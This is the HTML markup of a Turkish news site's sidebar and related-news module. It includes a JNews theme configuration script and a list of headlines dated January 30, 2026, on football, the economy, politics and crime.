					<script>var jnews_module_43493_1_697d4baa3d3d3 = {"header_icon":"","first_title":"\u0130LG\u0130L\u0130","second_title":"HABERLER","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":43493,"include_category":"44","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"scrollload","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"12","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-3"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_43493_2_697d4baa56db2  normal " data-unique="jnews_module_43493_2_697d4baa56db2">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/spor/kantenin-fenerbahce-karari-istifa-getirebilir.html" aria-label="Read article: Kante&#8217;nin Fenerbahçe kararı istifa getirebilir"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kante&#8217;nin Fenerbahçe kararı istifa getirebilir" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Kantenin-Fenerbahce-karari-istifa-getirebilir-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Kantenin-Fenerbahce-karari-istifa-getirebilir-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Kantenin-Fenerbahce-karari-istifa-getirebilir-350x250.webp 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Kantenin-Fenerbahce-karari-istifa-getirebilir-750x536.webp 750w, https://aktifhaber.com/wp-content/uploads/2026/01/Kantenin-Fenerbahce-karari-istifa-getirebilir-1140x815.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/spor/kantenin-fenerbahce-karari-istifa-getirebilir.html">Kante&#8217;nin Fenerbahçe kararı istifa getirebilir</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/spor/kantenin-fenerbahce-karari-istifa-getirebilir.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/spor/kantenin-fenerbahce-karari-istifa-getirebilir.html" ><i class="fa fa-eye"></i> 5.2k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/genel/babasini-olduresiye-dovdu-goruntuleri-amcasina-yolladi.html" aria-label="Read article: Babasını öldüresiye dövdü, görüntüleri amcasına yolladı"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Babasını öldüresiye dövdü, görüntüleri amcasına yolladı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Babasini-olduresiye-dovdu-goruntuleri-amcasina-yolladi-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Babasini-olduresiye-dovdu-goruntuleri-amcasina-yolladi-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Babasini-olduresiye-dovdu-goruntuleri-amcasina-yolladi-350x250.webp 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Babasini-olduresiye-dovdu-goruntuleri-amcasina-yolladi-750x536.webp 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/genel/babasini-olduresiye-dovdu-goruntuleri-amcasina-yolladi.html">Babasını öldüresiye dövdü, görüntüleri amcasına yolladı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/genel/babasini-olduresiye-dovdu-goruntuleri-amcasina-yolladi.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/genel/babasini-olduresiye-dovdu-goruntuleri-amcasina-yolladi.html" ><i class="fa fa-eye"></i> 5.2k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/ekonomi/trump-resmen-acikladi-adi-bile-piyasalari-yakip-yikmisti.html" aria-label="Read article: Trump resmen açıkladı: Adı bile piyasaları yakıp yıkmıştı"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Trump resmen açıkladı: Adı bile piyasaları yakıp yıkmıştı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Kevin-Warsh-trump-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Kevin-Warsh-trump-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Kevin-Warsh-trump-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Kevin-Warsh-trump-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/ekonomi/trump-resmen-acikladi-adi-bile-piyasalari-yakip-yikmisti.html">Trump resmen açıkladı: Adı bile piyasaları yakıp yıkmıştı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/ekonomi/trump-resmen-acikladi-adi-bile-piyasalari-yakip-yikmisti.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/ekonomi/trump-resmen-acikladi-adi-bile-piyasalari-yakip-yikmisti.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/spor/robin-van-persienin-yasadigi-buyuk-aci-oglunu-oyuna-aldi-gozyaslariyla-cikardi.html" aria-label="Read article: Robin van Persie&#8217;nin yaşadığı büyük acı: Oğlunu oyuna aldı gözyaşlarıyla çıkardı"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Robin van Persie&#8217;nin yaşadığı büyük acı: Oğlunu oyuna aldı gözyaşlarıyla çıkardı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Robin-van-Persie-oglunu-oyuna-aldi-aci-icinde-cikartti-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Robin-van-Persie-oglunu-oyuna-aldi-aci-icinde-cikartti-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Robin-van-Persie-oglunu-oyuna-aldi-aci-icinde-cikartti-350x250.webp 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/spor/robin-van-persienin-yasadigi-buyuk-aci-oglunu-oyuna-aldi-gozyaslariyla-cikardi.html">Robin van Persie&#8217;nin yaşadığı büyük acı: Oğlunu oyuna aldı gözyaşlarıyla çıkardı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/spor/robin-van-persienin-yasadigi-buyuk-aci-oglunu-oyuna-aldi-gozyaslariyla-cikardi.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/spor/robin-van-persienin-yasadigi-buyuk-aci-oglunu-oyuna-aldi-gozyaslariyla-cikardi.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/ekonomi/tavin-patronu-mustafa-sani-senere-fransada-kelepce.html" aria-label="Read article: TAV’ın patronu Mustafa Sani Şener’e Fransa’da kelepçe"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TAV’ın patronu Mustafa Sani Şener’e Fransa’da kelepçe" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Mustafa-Sani-Sener-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Mustafa-Sani-Sener-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Mustafa-Sani-Sener-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Mustafa-Sani-Sener-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/ekonomi/tavin-patronu-mustafa-sani-senere-fransada-kelepce.html">TAV’ın patronu Mustafa Sani Şener’e Fransa’da kelepçe</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/ekonomi/tavin-patronu-mustafa-sani-senere-fransada-kelepce.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/ekonomi/tavin-patronu-mustafa-sani-senere-fransada-kelepce.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/genel/merve-taskin-hakkinda-yakalama-karari.html" aria-label="Read article: Merve Taşkın hakkında yakalama kararı"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Merve Taşkın hakkında yakalama kararı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/yakalama-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/yakalama-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/yakalama-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/yakalama-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/genel/merve-taskin-hakkinda-yakalama-karari.html">Merve Taşkın hakkında yakalama kararı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/genel/merve-taskin-hakkinda-yakalama-karari.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/genel/merve-taskin-hakkinda-yakalama-karari.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/ekonomi/kriptoda-hayal-kirikligi-bitcoin-10-haftanin-dibini-gordu.html" aria-label="Read article: Kriptoda hayal kırıklığı: Bitcoin, 10 haftanın dibini gördü"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kriptoda hayal kırıklığı: Bitcoin, 10 haftanın dibini gördü" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Kriptoda-hayal-kirikligi-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Kriptoda-hayal-kirikligi-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Kriptoda-hayal-kirikligi-350x250.webp 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Kriptoda-hayal-kirikligi-750x536.webp 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/ekonomi/kriptoda-hayal-kirikligi-bitcoin-10-haftanin-dibini-gordu.html">Kriptoda hayal kırıklığı: Bitcoin, 10 haftanın dibini gördü</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/ekonomi/kriptoda-hayal-kirikligi-bitcoin-10-haftanin-dibini-gordu.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/ekonomi/kriptoda-hayal-kirikligi-bitcoin-10-haftanin-dibini-gordu.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/genel/is-birakma-bime-de-tasindi-migros-depo-iscilerinin-eylemleri-suruyor.html" aria-label="Read article: İş bırakma BİM’e de taşındı: Migros depo işçilerinin eylemleri sürüyor"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="İş bırakma BİM’e de taşındı: Migros depo işçilerinin eylemleri sürüyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Migros-depo-iscilerinin-eylemleri-suruyor-120x86.jpeg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Migros-depo-iscilerinin-eylemleri-suruyor-120x86.jpeg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Migros-depo-iscilerinin-eylemleri-suruyor-350x250.jpeg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Migros-depo-iscilerinin-eylemleri-suruyor-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/genel/is-birakma-bime-de-tasindi-migros-depo-iscilerinin-eylemleri-suruyor.html">İş bırakma BİM’e de taşındı: Migros depo işçilerinin eylemleri sürüyor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/genel/is-birakma-bime-de-tasindi-migros-depo-iscilerinin-eylemleri-suruyor.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/genel/is-birakma-bime-de-tasindi-migros-depo-iscilerinin-eylemleri-suruyor.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/genel/ekrem-imamoglunun-diplomasini-iptal-eden-istanbul-universitesi-uluslararasi-incelemeye-alindi.html" aria-label="Read article: Ekrem İmamoğlu’nun diplomasını iptal eden İstanbul Üniversitesi uluslararası incelemeye alındı"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ekrem İmamoğlu’nun diplomasını iptal eden İstanbul Üniversitesi uluslararası incelemeye alındı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Imamoglunun-diplomasini-iptal-eden-IU-uluslararasi-incelemeye-alindi-120x86.png" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Imamoglunun-diplomasini-iptal-eden-IU-uluslararasi-incelemeye-alindi-120x86.png 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Imamoglunun-diplomasini-iptal-eden-IU-uluslararasi-incelemeye-alindi-350x250.png 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Imamoglunun-diplomasini-iptal-eden-IU-uluslararasi-incelemeye-alindi-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/genel/ekrem-imamoglunun-diplomasini-iptal-eden-istanbul-universitesi-uluslararasi-incelemeye-alindi.html">Ekrem İmamoğlu’nun diplomasını iptal eden İstanbul Üniversitesi uluslararası incelemeye alındı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/genel/ekrem-imamoglunun-diplomasini-iptal-eden-istanbul-universitesi-uluslararasi-incelemeye-alindi.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/genel/ekrem-imamoglunun-diplomasini-iptal-eden-istanbul-universitesi-uluslararasi-incelemeye-alindi.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/spor/fenerbahcenin-avrupa-ligi-play-off-rakibi-belli-oldu.html" aria-label="Read article: Fenerbahçe&#8217;nin Avrupa Ligi play-off rakibi belli oldu"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fenerbahçe&#8217;nin Avrupa Ligi play-off rakibi belli oldu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Fenerbahcenin-Avrupa-Ligindeki-rakibi-Nottingham-Forest-oldu-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Fenerbahcenin-Avrupa-Ligindeki-rakibi-Nottingham-Forest-oldu-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Fenerbahcenin-Avrupa-Ligindeki-rakibi-Nottingham-Forest-oldu-350x250.webp 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/spor/fenerbahcenin-avrupa-ligi-play-off-rakibi-belli-oldu.html">Fenerbahçe&#8217;nin Avrupa Ligi play-off rakibi belli oldu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/spor/fenerbahcenin-avrupa-ligi-play-off-rakibi-belli-oldu.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/spor/fenerbahcenin-avrupa-ligi-play-off-rakibi-belli-oldu.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/yasam/parayi-ode-veya-hapse-gir-dediler-hesabina-yatan-serveti-harcayan-adami-hapis-yatmak-bile-kurtaramadi.html" aria-label="Read article: &#8216;Parayı öde veya hapse gir&#8217; dediler: Hesabına yatan serveti harcayan adamı hapis yatmak bile kurtaramadı"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Parayı öde veya hapse gir&#8217; dediler: Hesabına yatan serveti harcayan adamı hapis yatmak bile kurtaramadı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Hesabina-yatan-serveti-harcayan-adami-hapis-yatmak-bile-kurtaramadi-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Hesabina-yatan-serveti-harcayan-adami-hapis-yatmak-bile-kurtaramadi-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Hesabina-yatan-serveti-harcayan-adami-hapis-yatmak-bile-kurtaramadi-350x250.webp 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/yasam/parayi-ode-veya-hapse-gir-dediler-hesabina-yatan-serveti-harcayan-adami-hapis-yatmak-bile-kurtaramadi.html">&#8216;Parayı öde veya hapse gir&#8217; dediler: Hesabına yatan serveti harcayan adamı hapis yatmak bile kurtaramadı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/yasam/parayi-ode-veya-hapse-gir-dediler-hesabina-yatan-serveti-harcayan-adami-hapis-yatmak-bile-kurtaramadi.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/yasam/parayi-ode-veya-hapse-gir-dediler-hesabina-yatan-serveti-harcayan-adami-hapis-yatmak-bile-kurtaramadi.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/spor/galatasarayin-sampiyonlar-ligi-play-off-rakibi-belli-oldu.html" aria-label="Read article: Galatasaray&#8217;ın Şampiyonlar Ligi play-off rakibi belli oldu"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Galatasaray&#8217;ın Şampiyonlar Ligi play-off rakibi belli oldu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Galatasarayin-Sampiyonlar-Ligi-play-off-rakibi-belli-oldu-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Galatasarayin-Sampiyonlar-Ligi-play-off-rakibi-belli-oldu-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Galatasarayin-Sampiyonlar-Ligi-play-off-rakibi-belli-oldu-350x250.webp 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/spor/galatasarayin-sampiyonlar-ligi-play-off-rakibi-belli-oldu.html">Galatasaray&#8217;ın Şampiyonlar Ligi play-off rakibi belli oldu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/spor/galatasarayin-sampiyonlar-ligi-play-off-rakibi-belli-oldu.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/spor/galatasarayin-sampiyonlar-ligi-play-off-rakibi-belli-oldu.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/medya/ozgur-ozelin-bir-bucuk-televizyonumuz-var-sozlerine-sozcuden-yanit-hicbir-siyasi-partiden-para-sponsorluk-almamaktayiz.html" aria-label="Read article: Özgür Özel&#8217;in &#8220;Bir buçuk televizyonumuz var&#8221; sözlerine Sözcü&#8217;den yanıt: Hiçbir siyasi partiden para, sponsorluk almamaktayız"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Özgür Özel&#8217;in &#8220;Bir buçuk televizyonumuz var&#8221; sözlerine Sözcü&#8217;den yanıt: Hiçbir siyasi partiden para, sponsorluk almamaktayız" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Hicbir-siyasi-partiden-para-sponsorluk-almamaktayiz-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Hicbir-siyasi-partiden-para-sponsorluk-almamaktayiz-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Hicbir-siyasi-partiden-para-sponsorluk-almamaktayiz-350x250.webp 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/medya/ozgur-ozelin-bir-bucuk-televizyonumuz-var-sozlerine-sozcuden-yanit-hicbir-siyasi-partiden-para-sponsorluk-almamaktayiz.html">Özgür Özel&#8217;in &#8220;Bir buçuk televizyonumuz var&#8221; sözlerine Sözcü&#8217;den yanıt: Hiçbir siyasi partiden para, sponsorluk almamaktayız</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/medya/ozgur-ozelin-bir-bucuk-televizyonumuz-var-sozlerine-sozcuden-yanit-hicbir-siyasi-partiden-para-sponsorluk-almamaktayiz.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/medya/ozgur-ozelin-bir-bucuk-televizyonumuz-var-sozlerine-sozcuden-yanit-hicbir-siyasi-partiden-para-sponsorluk-almamaktayiz.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/siyaset/akpye-gecti-erdogani-taklit-etmeye-yetisemedi.html" aria-label="Read article: AKP’ye geçti, Erdoğan’ı taklit etmeye yetişemedi"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="AKP’ye geçti, Erdoğan’ı taklit etmeye yetişemedi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/ozlem-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/ozlem-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/ozlem-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/ozlem-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/siyaset/akpye-gecti-erdogani-taklit-etmeye-yetisemedi.html">AKP’ye geçti, Erdoğan’ı taklit etmeye yetişemedi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/siyaset/akpye-gecti-erdogani-taklit-etmeye-yetisemedi.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/siyaset/akpye-gecti-erdogani-taklit-etmeye-yetisemedi.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
